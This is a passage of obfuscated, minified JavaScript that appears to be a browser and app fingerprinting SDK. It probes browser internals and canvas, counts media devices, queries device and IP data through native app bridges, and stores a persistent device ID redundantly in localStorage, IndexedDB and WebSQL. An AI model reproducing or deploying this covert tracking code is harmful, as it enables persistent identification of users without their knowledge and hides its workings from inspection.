a2=this['\x46\x6e'],a3=a2[b('0x83')],a4=this['\x57\x6e'],a5=this['\x74\x74'];a4&&(a5=this['\x74\x74']=a4[b('0x38')](0x0),this['\x57\x6e']=undefined);var a6=a5[b('0x38')](0x0);a2['\x5a\x6e'](a6,0x0),a5[a3-0x1]=a5[a3-0x1]+0x1|0x0;for(var a7=0x0;a7<a3;a7++)a0[a1+a7]^=a6[a7];}});return a0['\x7a\x6e']=a1,a0;}(),oX=function(a0,a1){return function(a2,a3,a4){return oV[b('0xce')](a2,e3(a3),{'\x45\x6e':e3(a4),'\x6d\x6f\x64\x65':a0,'\x70\x61\x64\x64\x69\x6e\x67':a1})[b('0xc7')][b('0x27')](kq);};},oY=oX(mQ,mR),oZ=oX(oW,mR),p0=oX(mQ,{'\x70\x61\x64':function(a0,a1){var a2=0x4*a1;a0['\x4c'](),a0['\x71']+=a2-(a0['\x71']%a2||a2);},'\x47\x6e':function(a0){var a1=a0['\x57'],a2=a0['\x71']-0x1;for(a2=a0['\x71']-0x1;a2>=0x0;a2--)if(a1[a2>>>0x2]>>>0x18-a2%0x4*0x8&0xff){a0['\x71']=a2+0x1;break;}}});ab();var q2=function(){var a1=dQ;try{if(!a0[b('0x93')])return!0x1;try{return a0[b('0x93')][b('0x96')](a1,b('0xd2')),a0[b('0x93')][b('0xd3')](a1),!0x0;}catch(a2){return!0x1;}}catch(a3){return!0x1;}}();!function(){var a0=[],a1='';a1+=navigator[b('0xd4')]||navigator[b('0xd5')]||navigator[b('0xd6')]?0x1:0x0;var a2=function(a0,a1){Object[b('0x26')][b('0x5b')][b('0x39')](a0,a1)&&Object[b('0x26')][b('0xd7')][b('0x39')](a0,a1);},a3=function(a0,a1){return Object[b('0xd8')](a0,a1)[b('0xd9')];},a4=function(a0,a1){return Object[b('0xd8')](a0,a1)[b('0xda')];};a0[b('0x16')](function(){var a0=b('0xdb'),a1=this;a2(a1,a0)&&a3(a1,a0)&&a4(a1,a0);}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Int8Array[b('0x26')][b('0x5d')]!==Int8Array&&a2(Int8Array[b('0x26')],b('0x5d'))&&!a3(Int8Array[b('0x26')],b('0x5d'))&&a4(Int8Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint16Array[b('0x26')][b('0x5d')]!==Uint16Array&&a2(Uint16Array[b('0x26')],b('0x5d'))&&!a3(Uint16Array[b('0x26')],b('0x5d'))&&a4(Uint16Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint32Array[b('0x26')][b('0x5d')]!==Uint32Array&&a2(Uint32Array[b('0x26')],b('0x5d'))&&!a3(Uint32Array[b('0x26')],b('0x5d'))&&a4(Uint32Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint8Array[b('0x26')][b('0x5d')]!==Uint8Array&&a2(Uint8Array[b('0x26')],b('0x5d'))&&!a3(Uint8Array[b('0x26')],b('0x5d'))&&a4(Uint8Array[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){}),a0[b('0x16')](function(){Uint8ClampedArray[b('0x26')][b('0x5d')]!==Uint8Array&&a2(Uint8ClampedArray[b('0x26')],b('0x5d'))&&!a3(Uint8ClampedArray[b('0x26')],b('0x5d'))&&a4(Uint8ClampedArray[b('0x26')],b('0x5d'));}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';}),a0[b('0x16')](function(){return'\x30';});for(var a5=0x0;a5<a0[b('0x19')];a5++)try{var a6;a1+='\x30'===(a6=a0[a5]())?a6:'\x31';}catch(a7){a1+='\x30';}}();var qs={},qv=function(a0){for(var a1='';a1[b('0x19')]<a0;)a1+=Math[b('0x1d')](0x9*Math[b('0x2a')]());return a1[b('0x2b')](0x0,a0);},qw=function(a1){var a2,a3=q2?a0[b('0x93')][b('0x97')](dL):qs['\x72\x74'],a4=b('0xdc')+a1+((a2=q2?a0[b('0x93')][b('0x97')](dK):qs['\x73'])||(a2=new Date()[b('0xa')]()+''+qv(0xb),q2?a0[b('0x93')][b('0x96')](dK,a2):qs['\x73']=a2),a2+new Date()[b('0xa')]())+''+qv(0x4);return q2?a0[b('0x93')][b('0x96')](dI,a4):qs[b('0xdd')]=a4,a3&&(a4+=a3),a4;};var qD=bK(function(){var a0,a2;try{(a0=a1[b('0xde')](b('0xdf')))[b('0xe0')]=0x1,a0[b('0xe1')]=0x1,a2=a0[b('0xe2')](b('0xe3'))||a0[b('0xe2')](b('0xe4'));}catch(a3){}return{'\x63\x61\x6e\x76\x61\x73':a0,'\x69\x74':a2};});var qH=bK(function(){return Object[b('0x4d')](a0);});var qI=bK(function(){var a0=a1[b('0x20')]||a1[b('0xe5')](b('0x20'))[0x0],a2=a1[b('0xde')](b('0xe6'));return a2[b('0xe7')][b('0xe8')]=b('0xe9'),a2[b('0xe7')][b('0xea')]=b('0xeb'),a2[b('0xe7')][b('0xec')]=0x0,a2[b('0xe7')][b('0xe0')]=0x0,a2[b('0xe7')][b('0xe1')]=0x0,b('0xed')in a2&&(a2[b('0xed')]=''),a0[b('0xee')](a2),setTimeout(function(){try{a0[b('0xef')](a2),a2=null;}catch(a1){}},0xa),{'\x62\x6f\x64\x79':a0,'\x65\x74':a2};},0xa),qJ=bz(function(a0){var a1,a2,a4=((a1={})[b('0xf0')]=0x0,a1[b('0xf1')]=0x0,a1[b('0xf2')]=0x0,a1),a5=((a2={})[b('0xf3')]=0x0,a2[b('0xf4')]=0x0,a2[b('0xf5')]=0x0,a2);try{var a6,a7=null==(a6=a3[b('0xf6')])||null==(a6=a6[b('0xf7')])?void 0x0:a6[b('0x31')];a7&&b('0xf8')!==a7?a3[b('0xf6')][b('0xf7')]()[b('0xe')](function(a1){if(void 0x0!==a1){for(var a2,a3,a5=0x0;a5<a1[b('0x19')];a5++)a3=[a1[a5][b('0xf9')]],a4[a3]=a4[a3]+0x1;a0(((a2={})[b('0xf3')]=a4[b('0xf0')],a2[b('0xf4')]=a4[b('0xf1')],a2[b('0xf5')]=a4[b('0xf2')],a2));}else{var a6;a0(((a6={})[b('0xf3')]=0x0,a6[b('0xf4')]=0x0,a6[b('0xf5')]=0x0,a6));}})[b('0xf')](function(){a0(a5);}):a0(b('0xf8')===a7?{'\x64\x65\x76\x69\x63\x65\x73\x42\x6c\x6f\x63\x6b\x65\x64\x42\x79\x42\x72\x61\x76\x65':!0x0}:a5);}catch(a8){a0(a5);}}),qK=function(a0){if(!a0)return b('0xfa');var a1={};try{[b('0xfb'),b('0xfc'),b('0xfd'),b('0xfe'),b('0xff')][b('0x4e')](function(a2){a1[a2]=a0[a2][b('0x5d')][b('0x27')]()[b('0x19')];});}catch(a2){a1[b('0x100')]=b('0xfa');}try{a0[b('0xfc')][b('0x101')]('');}catch(a2){a1[b('0x101')]=a2[b('0x6f')][b('0x19')];}try{a0[b('0xfc')][b('0x102')]();}catch(a2){a1[b('0x102')]=a2[b('0x6f')][b('0x19')];}return JSON[b('0x33')](a1);},qL=Array[b('0x63')]||function(a0){return a0 instanceof Array;},qM=Object[b('0x26')][b('0x27')],qN=function(a0){if(qL(a0))return'\x61';switch(typeof a0){case b('0x103'):return'\x62';case b('0x29'):return'\x73';case b('0x69'):return'\x6e';case b('0xb'):return'\x66';case b('0x104'):return'\x73\x79';case b('0x8'):return'\x75';}switch((a1=a0,qM[b('0x39')](a1))[b('0x38')](0x8,-0x1)[b('0xa1')]()){case b('0x95'):return'\x6f';case b('0x105'):return'\x6d';case b('0x9d'):return'\x73\x65';case b('0x106'):return'\x64';case b('0x107'):return'\x72';case b('0x108'):return'\x6e\x6c';}var a1;return'\x6f\x74';},qO='\x30',qP='\x31',qQ='\x32',qR=function(){var a0=function(a0){var a1=Number(a0)[b('0x27')](0x10);return a1=b('0x109')[b('0x2b')](0x0,0x6-a1[b('0x19')])+a1;},a1=a0(new Date()[b('0xa')]()),a2=a0(Math[b('0x88')](Math[b('0x2a')]()*(Math[b('0x10a')](0x2,0x30)-0x1))),a3=''+a1+function(a0){for(var a1=0x141,a2=a0[b('0x19')],a3=0x0;a3<a2;a3++){var a4=a0[a3];/\d/[b('0x68')](a4)&&(a1=(a1<<parseInt(a4,0xa))%0x2710);}return(b('0x10b')+a1)[b('0x38')](-0x4);}(a1+(a2=a2[b('0x2b')](0x0,0x7)))+a2;return q2&&localStorage[b('0x96')](dF,a3),a3;},qS={};qS['\x6f\x74']=function(a1){var a2,a3,a4=0x0,a5=a0[b('0x10c')][b('0x10d')];return a0[b('0x10c')][b('0x10d')]=function(a0,a2,a3){a5(a0,a2,a3),0x1===++a4&&a1(a3);},a3=a2=b('0x10e'),a0[b('0x10c')][b('0x10f')](a2,b('0x110'),a3,0x0),'';};var rK={'\x75\x74':{}};rK['\x62']={'\x67\x65\x74\x42\x72\x6f\x77\x73\x65\x72\x50\x61\x72\x61\x6d':function(a1){try{try{return a1(a0[b('0x111')][b('0x112')]()),'';}catch(a2){}qS['\x6f\x74'](function(a0){return a1(b('0x95')==typeof a0?JSON[b('0x33')](a0):a0),'';});}catch(a2){return a1(''),'';}},'\x63\x74':function(){try{return a0[b('0x113')][b('0x114')]('\x71\x62',b('0x115'),'','')||'';}catch(a1){return'';}},'\x66\x74':function(){try{return a0[b('0x113')][b('0x114')]('\x71\x62',b('0x116'),'','')||'';}catch(a1){return'';}},'\x73\x74':function(){try{return a0[b('0x113')][b('0x114')](b('0x117'),b('0x118'),b('0x118'),'')||'';}catch(a1){return'';}},'\x76\x74':function(){try{try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11b')]||'';}catch(a1){}return a0[b('0x113')][b('0x114')](b('0x117'),b('0x11b'),'','')||'';}catch(a1){return'';}},'\x68\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11c')]||'';}catch(a1){return'';}},'\x6c\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())[b('0x11d')]||'';}catch(a1){return'';}},'\x64\x74':function(){try{return JSON[b('0x98')](a0[b('0x119')][b('0x11a')]())['\x69\x70']||'';}catch(a1){return'';}},'\x79\x74':function(){try{return a0[b('0x11e')][b('0x11f')]()||'';}catch(a1){return'';}},'\x77\x74':function(){try{return JSON[b('0x98')](a0[b('0x111')][b('0x112')]())[b('0x120')]||'';}catch(a1){return'';}},'\x5f\x74':function(){try{return a0[b('0x121')][b('0x11a')](b('0x122'))||'';}catch(a1){return'';}},'\x62\x74':function(){try{var a1='\x6f'[b('0x82')]('\x61\x69','\x64');return a0[b('0x121')][b('0x11a')](a1)||'';}catch(a2){return'';}},'\x67\x65\x74\x44\x61\x74\x61':function(a0){var a1=this;this[b('0x112')](function(a2){rK['\x75\x74'][0x1d1]=a2||'',rK['\x75\x74'][0x1d2]=a1['\x63\x74'](),rK['\x75\x74'][0x1d3]=a1['\x66\x74'](),rK['\x75\x74'][0x1d4]=a1['\x73\x74'](),rK['\x75\x74'][0x1d5]=a1['\x76\x74'](),rK['\x75\x74'][0x1d6]=a1['\x68\x74'](),rK['\x75\x74'][0x1d7]=a1['\x6c\x74'](),rK['\x75\x74'][0x1d8]=a1['\x64\x74'](),rK['\x75\x74'][0x1d9]=a1['\x79\x74'](),rK['\x75\x74'][0x1da]=a1['\x77\x74'](),rK['\x75\x74'][0x1db]=a1['\x5f\x74'](),rK['\x75\x74'][0x1dc]=a1['\x62\x74'](),a0(rK['\x75\x74']);});}};var s5=function(){return new a0[(b('0x123'))](b('0x124'),'\x69')[b('0x68')](a3[b('0x71')]);},s6=0x0,s7=function(a1,a2,a3,a4){return void 0x0===a3&&(a3=''),void 0x0===a4&&(a4=!0x0),a3=a3||function(a0){return void 0x0===a0&&(a0='\x63\x62'),s6++,''+a0+ab()+'\x5f'+s6;}(a1),a0[a3]=function(){a4&&a3&&delete a0[a3];for(var a1=arguments[b('0x19')],a5=new Array(a1),a6=0x0;a6<a1;a6++)a5[a6]=arguments[a6];return a2[b('0x28')](a0,[][b('0x38')][b('0x39')](a5,0x0));},a3;},s8=function(a0,a1,a2){return void 0x0===a2&&(a2=''),s7(a0,a1,a2,!0x0);},s9=function(a0,a1){void 0x0===a0&&(a0={}),void 0x0===a1&&(a1=!0x0);var a2,a3,a4=[];for(var a5 in a0)if(a0[b('0x5b')](a5)){var a6=a1?(a2=a0[a5],a3=void 0x0,a3='',b('0x95')==typeof a2&&(a2=JSON[b('0x33')](a2)),(b3(a2)||b('0x69')==typeof a2||b('0x103')==typeof a2)&&(a3=encodeURIComponent(a2)),a3):a0[a5];a4[b('0x16')](a5+'\x3d'+a6);}return a4[b('0x7f')]('\x26');},sb=function(){function a2(){var a1=a3[b('0x71')];this['\x67\x74']=/(ArkWeb)/i[b('0x68')](a1),this['\x53\x74']=/(Android)/i[b('0x68')](a1),this[b('0x125')]=/(iPhone|iPod|iPad)/[b('0x68')](a1);var a2=new a0[(b('0x123'))](b('0x126'),'\x69');this['\x41\x74']=a2[b('0x68')](a1);var a4=new a0[(b('0x123'))](b('0x127'),'\x69');this['\x6b\x74']=a4[b('0x68')](a1),this[b('0x128')]=this['\x66\x74'](),this['\x4f\x74']={'\x45\x74':this['\x54\x74'][b('0xc')]&&this['\x54\x74'][b('0xc')](this)},this['\x49\x74']={'\x45\x74':this['\x4e\x74'][b('0xc')]&&this['\x4e\x74'][b('0xc')](this)},this['\x42\x74']={'\x44\x74':this['\x44\x74'][b('0xc')]&&this['\x44\x74'][b('0xc')](this),'\x78\x74':this['\x78\x74'][b('0xc')]&&this['\x78\x74'][b('0xc')](this)},this['\x4d\x74']=0x0;}var a4=a2[b('0x26')];return a4[b('0x63')]=function(a0){return Array[b('0x63')](a0)||a0 instanceof Array;},a4['\x55\x74']=function(a0){return b('0xb')==typeof a0;},a4['\x52\x74']=function(a1,a2,a3){var a4={'\x6f\x62\x6a':a1,'\x66\x75\x6e\x63':a2,'\x61\x72\x67\x73':a3||[]};try{return a0[b('0x129')](b('0x12a')+JSON[b('0x33')](a4));}catch(a5){return{'\x65\x72\x72\x6f\x72':0xc9,'\x72\x65\x73\x75\x6c\x74':''};}},a4['\x43\x74']=function(){return this['\x4d\x74']++,+new Date()+'\x5f'+this['\x4d\x74'];},a4['\x54\x74']=function(a1,a2,a3){if(a3&&!this[b('0x63')](a3)&&(a3=Array[b('0x26')][b('0x38')][b('0x39')]([a1,a2,a3],0x0)[b('0x38')](0x2)),a0[a1]&&a0[a1][a2])return{'\x65\x72\x72\x6f\x72':0x0,'\x72\x65\x73\x75\x6c\x74':a0[a1][a2][b('0x28')](a0[a1],a3),'\x50\x74':'\x6a\x73'};var a4=this['\x66\x74']();if(this['\x4a\x74'](a4,4.8)>=0x0){var a5=this['\x52\x74'](a1,a2,a3);return(a5=a5?JSON[b('0x98')](a5):{})['\x50\x74']=b('0xfd'),a5;}if(b('0x12b')===a4||b('0x12c')===a4){var a6=this['\x52\x74'](a1,a2,a3);return{'\x65\x72\x72\x6f\x72':0x0,'\x72\x65\x73\x75\x6c\x74':(null==a6?void 0x0:a6[b('0x12d')])||'','\x50\x74':b('0x12e')};}return{'\x65\x72\x72\x6f\x72':0xc8,'\x72\x65\x73\x75\x6c\x74':''};},a4['\x7a\x74']=function(a0,a1,a2){var a3=b('0x12f'),a4={};return this['\x55\x74'](a1)?(a2=a1,a4={}):a4=a1,this['\x67\x74']?function(a0,a1,a2,a3,a4){return void 0x0===a2&&(a2={}),void 0x0===a4&&(a4='\x63\x62'),a2[b('0x130')]||(a2[b('0x130')]={}),a2[b('0x130')][b('0x131')]=s8(a4,a3),a0+b('0x132')+a1+'\x3f'+s9(a2);}(b('0x133'),a0,a4,a2,a3):function(a0,a1,a2,a3,a4){return void 0x0===a2&&(a2={}),void 0x0===a4&&(a4='\x63\x62'),b1(a3)?a2[b('0x131')]=s8(a4,a3):a3&&(a2[b('0x131')]=a3),a0+b('0x132')+a1+'\x3f'+s9(a2,!0x1);}(b('0x133'),a0,a4,a2,a3);},a4['\x4e\x74']=function(a0,a1,a2){var a3=this['\x7a\x74'](a0,a1,a2);this['\x46\x74'](a3);},a4['\x44\x74']=function(a0,a1,a2){if(a0){var a3=this['\x7a\x74'](a0,a1,a2);this['\x53\x74']&&this['\x6b\x74']?this['\x57\x74'](a3):this['\x41\x74']&&(this['\x53\x74']&&this['\x4a\x74'](this[b('0x128')],b('0x134'))>=0x0?this['\x57\x74'](a3):this['\x46\x74'](a3));}},a4['\x78\x74']=function(a0,a1,a2){var a3=this['\x7a\x74'](a0,a1,a2);this['\x53\x74']?this['\x57\x74'](a3):this['\x46\x74'](a3);},a4['\x57\x74']=function(a1){a0[b('0x135')]&&a0[b('0x135')][b('0x136')]?a0[b('0x135')][b('0x136')](a1):a0[b('0x129')](b('0x12a')+JSON[b('0x33')]({'\x6f\x62\x6a':b('0x135'),'\x66\x75\x6e\x63':b('0x136'),'\x61\x72\x67\x73':[a1]}));},a4['\x46\x74']=function(a0){var a2=a1[b('0xde')](b('0xe6'));a2[b('0xe7')][b('0x137')]=b('0x138'),a2[b('0x139')]=a0;var a3=a1[b('0x20')]||a1[b('0xe5')](b('0x20'))[0x0];a3[b('0xee')](a2),setTimeout(function(){a3[b('0xef')](a2),a2=null;},0x0);},a4['\x4a\x74']=function(a0,a1){a1+='';for(var a2=(a0+='')[b('0x9c')]('\x2e'),a3=a1[b('0x9c')]('\x2e'),a4=0x0,a5=a8[b('0x84')](a2[b('0x19')],a3[b('0x19')]);a4<a5;a4++){if(a2[a4]&&!a3[a4]&&parseInt(a2[a4],0xa)>0x0||parseInt(a2[a4],0xa)>parseInt(a3[a4],0xa))return 0x1;if(a3[a4]&&!a2[a4]&&parseInt(a3[a4],0xa)>0x0||parseInt(a2[a4],0xa)<parseInt(a3[a4],0xa))return-0x1;}return 0x0;},a4['\x66\x74']=function(){var a1=0x0;if(a0[b('0x13a')])a1=a0[b('0x13a')];else{var a2=a3[b('0x71')],a4=/([\d+.]+)_(?:diordna|enohpi)_/[b('0xa9')](a2),a5=new a0[(b('0x123'))](b('0x13b'),'\x69')[b('0xa9')](a2);a4?a1=(a4=a4[0x1][b('0x9c')]('\x2e'))[b('0x13c')]()[b('0x7f')]('\x2e'):a5&&(a1=a5[0x1]);}return a1;},a4['\x71\x74']=function(){if(this['\x67\x74'])return{'\x72\x65\x73\x75\x6c\x74':''};if(this[b('0x125')]){var a2=new a0[(b('0x123'))](b('0x13d')),a4=a3[b('0x71')][b('0x35')](a2);return{'\x72\x65\x73\x75\x6c\x74':a4?a4[0x1]:''};}if(this['\x4a\x74'](this[b('0x128')],b('0x13e'))>=0x0)return this['\x4f\x74']['\x45\x74'](b('0x13f'),b('0x140'),[]);var a5=new a0[(b('0x123'))](b('0x141')),a6=a1[b('0x34')][b('0x35')](a5);return{'\x72\x65\x73\x75\x6c\x74':a6?a6[0x1]:''};},a2;}(),sd=new sb(),sf=0x1;function tO(a1){var a2=navigator[b('0x71')],a3=/(android)/i[b('0x68')](a2);/(iPhone|iPod|iPad)/[b('0x68')](a2)?function(a1){var a2,a3,a4,a5=null==a0||null==(a2=a0[b('0x142')])||null==(a2=a2[b('0x143')])?void 0x0:a2[b('0x144')],a6={},a7=b('0x145'),a8=b('0x146')+sf++ +'\x5f'+new Date()[b('0xa')]();if(a1){var a9=a0[b('0x15')](function(){a1&&a1[b('0x28')](a0,[b('0x147')]),delete a0[a8];},0x3e8);a0[a8]=function(a2){a0[b('0x148')](a9);try{a1(a2&&JSON[b('0x98')](a2));}catch(a3){console[b('0x149')](b('0x14a'),a3);}};}var ab=((a3={})[b('0x14b')]=a7,a3[b('0x14c')]=a6,a3[b('0x14d')]=a6,a3[b('0x14e')]=a0[a8],a3),ad=((a4={})[b('0x14b')]=a7,a4[b('0x14c')]=a6,a4[b('0x14d')]=a6,a4[b('0x14e')]=a8,a4);if(a5)try{setTimeout(function(){a0[b('0x142')][b('0x143')][b('0x144')][b('0x14f')](ad);});}catch(af){console[b('0x149')](b('0x150'),af);}else try{setTimeout(function(){a0[b('0x144')]&&a0[b('0x144')](ab);});}catch(af){console[b('0x149')](b('0x151'),af);}}(a1):a3&&function(a1){var a2,a3={},a4=b('0x145'),a5=((a2={})[b('0x152')]=b('0x153'),a2[b('0x154')]=a4,a2[b('0x155')]=a3,a2);try{setTimeout(function(){var a2=a0[b('0x129')](JSON[b('0x33')](a5));a2&&''!==a2&&a1&&a1(JSON[b('0x98')](a2));});}catch(a6){console[b('0x149')](b('0x156'),a6);}}(a1);}function uh(a1){var a2=function(a1,a2,a3){var a4=b('0x157')+ +new Date();a0[a4]=function(){for(var a1=arguments[b('0x19')],a2=new Array(a1),a5=0x0;a5<a1;a5++)a2[a5]=arguments[a5];a3&&a3[b('0x28')](a0,a2),delete a0[a4];};var a5=b('0x158')+a1+b('0x159')+encodeURIComponent(JSON[b('0x33')](a2||{}));a3&&(a5+=b('0x15a')+a4);return a5;}(b('0x145'),{},a1);sd['\x46\x74'](a2);}var uy=0x1;function uz(a1){var a2=b('0x157')+uy++ +'\x5f'+ +new Date(),a3=a0[b('0x15')](function(){a1&&a1[b('0x28')](a0,[b('0x147')]),delete a0[a2];},0x3e8);a0[a2]=function(){a0[b('0x148')](a3);for(var a4=arguments[b('0x19')],a5=new Array(a4),a6=0x0;a6<a4;a6++)a5[a6]=arguments[a6];a1&&a1[b('0x28')](a0,a5),delete a0[a2];};var a4=b('0x15b')+encodeURIComponent(a2);sd['\x46\x74'](a4);}var uH=a0[b('0x15c')]||{},uI=[],uJ=uH[b('0xa9')]||function(){for(var a0=arguments[b('0x19')],a1=new Array(a0),a2=0x0;a2<a0;a2++)a1[a2]=arguments[a2];uI[b('0x16')](a1);};function uN(a1){a0[b('0x15c')]?function(a1){uJ(a1,function(a2){a1[b('0x28')](a0,[b('0x15d')]);},b('0x15e'),b('0x15f'),[]);}(a1):uz(a1);}function uR(a1){a0[b('0x15c')]?function(a1){uJ(a1,function(a2){a1[b('0x28')](a0,['']);},b('0x15e'),b('0x160'),[]);}(a1):uz(function(a0){var a2=JSON[b('0x98')](a0)[b('0x161')];a1(a2);});}null==document[b('0x21')]||document[b('0x21')](b('0x162'),function(){if(uJ=uH[b('0xa9')]||uJ,uH[b('0xa9')])for(var a0=0x0;a0<uI[b('0x19')];a0++)uH[b('0xa9')][b('0x28')](uH,uI[a0]);uI=undefined;},!0x1);var uY={},uZ=0x1,v0=a0[b('0x163')]||(a0[b('0x163')]={}),v1=v0[b('0x164')];function v2(a0,a1){if(uY){var a2=b('0x165')+uZ++ +'\x5f'+new Date()[b('0xa')]();uY[a2]=a1,a0[b('0x166')]=a2;}var a3=function(a0){var a1=b('0x167');if(a0){var a2,a3,a4;a0[b('0x166')]?(a2=a0[b('0x166')],a3=a0[b('0x168')],a4=a0[b('0x130')]):a0[b('0x169')]&&(a2=a0[b('0x169')],a3=a0[b('0x168')],a4=a0[b('0x16a')]),a4=function(a0){if(a0&&b('0x95')==typeof a0)return JSON[b('0x33')](a0);return a0||'';}(a4),a1+=a0[b('0x16b')]+'\x2f'+a2+'\x2f'+a3+b('0x16c')+encodeURIComponent(a4);}return a1;}(a0);sd['\x46\x74'](a3);}function vg(a1){var a2=/(Android);?[\s/]+([\d.]+)?/[b('0x68')](navigator[b('0x71')]),a3=b('0x16d')+ +new Date(),a4=b('0x16e')+encodeURIComponent(a3);a0[a3]=function(){for(var a2=arguments[b('0x19')],a3=new Array(a2),a4=0x0;a4<a2;a4++)a3[a4]=arguments[a4];return a1[b('0x28')](a0,[][b('0x38')][b('0x39')](a3,0x0));},a2?function(a1,a2,a3){if(a0[a1]&&a0[a1][a2])return a0[a1][a2][b('0x28')](a0[a1],a3);(function(a1,a2,a3){for(var a4,a5=df(a3);!(a4=a5())[b('0x2e')];){b('0x29')!=typeof a4[b('0xb7')]&&console[b('0x6b')](b('0x16f'));}a0[b('0x129')](b('0x12a')+JSON[b('0x33')]({'\x6f\x62\x6a':a1,'\x66\x75\x6e\x63':a2,'\x61\x72\x67\x73':a3}));}(a1,a2,a3));}(b('0x135'),b('0x136'),[a4]):sd['\x46\x74'](a4);}function vC(a0){for(var a1='',a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[b('0x80')](a2),a4=a2%0x20;a1+=a3<=0x7a&&a3>=0x29?a3+a4>0x7a?String[b('0x57')](0x28+a3-0x7a+a4):String[b('0x57')](a3+a4):String[b('0x57')](a0[b('0x80')](a2));}return a1;}function vI(a1){var a2,a3=a1[b('0x31')],a4=a1[b('0xb7')],a5=a1['\x4c\x74'];if(a2=a0[b('0x170')]||a0[b('0x171')]||a0[b('0x172')]||a0[b('0x173')],a0[b('0x174')]&&(a0[b('0x174')]=a0[b('0x174')]||a0[b('0x175')]||a0[b('0x176')]),a0[b('0x177')]&&(a0[b('0x177')]=a0[b('0x177')]||a0[b('0x178')]||a0[b('0x179')]),a2)try{!function(a0){var a1=a0[b('0x170')],a2=a0[b('0x31')],a3=a0[b('0xb7')],a4=a0['\x4c\x74'],a5=0x1,a6=a1[b('0x44')](dG,a5);a6[b('0x48')]=function(){},a6[b('0x17a')]=function(a0){try{var a1=a0[b('0x17b')][b('0x12d')];a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')})[b('0x17d')][b('0x17e')]=function(){a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE)[b('0x181')]({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a3});};}catch(a4){}},a6[b('0x182')]=a3?function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(!a1[b('0x183')][b('0x184')](dE))try{a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')});}catch(a5){return;}var a4=a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE);a4[b('0xbf')](a2)[b('0x182')]=function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(a1){a1[b('0xb7')]=a3;var a5=a4[b('0x185')](a1);a5[b('0x48')]=function(){},a5[b('0x182')]=function(){};}else a4[b('0x181')]({'\x6e\x61\x6d\x65':a2,'\x76\x61\x6c\x75\x65':a3});},a1[b('0x186')]();}:function(a0){var a1=a0[b('0x17b')][b('0x12d')];if(!a1[b('0x183')][b('0x184')](dE))try{a1[b('0x17c')](dE,{'\x6b\x65\x79\x50\x61\x74\x68':b('0x31')});}catch(a5){return void a4('');}var a3=a1[b('0x17d')](dE,b('0x17f'))[b('0x180')](dE)[b('0xbf')](a2);a3[b('0x182')]=function(a0){var a1=a0[b('0x17b')][b('0x12d')];a4(a1);},a3[b('0x48')]=function(){a4('');},a1[b('0x186')]();};}({'\x69\x6e\x64\x65\x78\x65\x64\x44\x42':a2,'\x6e\x61\x6d\x65':a3,'\x76\x61\x6c\x75\x65':a4,'\x4c\x74':a5});}catch(a6){a5&&a5('');}}function wf(a1){var a2=a1['\x5a\x74'],a3=a1[b('0xb7')],a4=a1['\x24\x74'];if(a0[b('0x187')])try{!function(a0){var a1=a0['\x5a\x74'],a2=a0[b('0xb7')],a3=a0['\x24\x74'];openDatabase(dH,b('0x188'),b('0x189'),0x100000)[b('0x17d')](function(a0){a0[b('0x18a')](b('0x18b')),b('0xbf')===a1?a0[b('0x18a')](b('0x18c'),[],function(a0,a1){a1[b('0x18d')][b('0x19')]?a3(a1[b('0x18d')][0x0]?a1[b('0x18d')][0x0]['\x47\x74']:a1[b('0x18d')]):(a3(''),a0[b('0x18a')](b('0x18e'),[0x1,'']));},function(){a3('');}):b('0x185')===a1&&a0[b('0x18a')](b('0x18f'),[a2,0x1]);},function(){a3&&a3('');});}({'\x5a\x74':a2,'\x76\x61\x6c\x75\x65':a3,'\x24\x74':a4});}catch(a5){a4&&a4('');}else a4&&a4('');}v0[b('0x164')]=function(a0){v1&&v1(a0);var a1=JSON[b('0x98')](a0);uY[a1[b('0x169')]]&&uY[a1[b('0x169')]](a1[b('0x16a')]);};var wA=[b('0x190'),b('0x191'),b('0x192'),b('0x193'),b('0x194'),b('0x195')];function wB(a0){var a1=function(a0){for(var a1=wA[b('0x19')],a2='',a3=0x0;a3<a1;a3++){if(wS(a0,wA[a3])&&'\x2e'===a0[a0[b('0x19')]-wA[a3][b('0x19')]-0x1]){a2=wA[a3];break;}}return a2;}(a0);if(a1){var a2=a0[b('0x19')]-a1[b('0x19')];return wM(a0[b('0x38')](0x0,a2))+a1;}if(!wJ(a0))return wM(a0);}function wJ(a0){var a1=a0[b('0x9c')]('\x2e')[b('0x7f')]('');return/^\d+$/[b('0x68')](a1);}function wM(a0){for(var a1=a0[b('0x19')],a2=[],a3=0x0;a3<a1;a3++)'\x2e'===a0[a3]&&a2[b('0x16')](a3);if(a2[b('0x19')]>0x1){var a4=a2[a2[b('0x19')]-0x2];return a0[b('0x38')](a4+0x1,a1);}}function wS(a0,a1){return a0[b('0x196')](a1)===a0[b('0x19')]-a1[b('0x19')];}var wV,wW='';function wX(a1){var 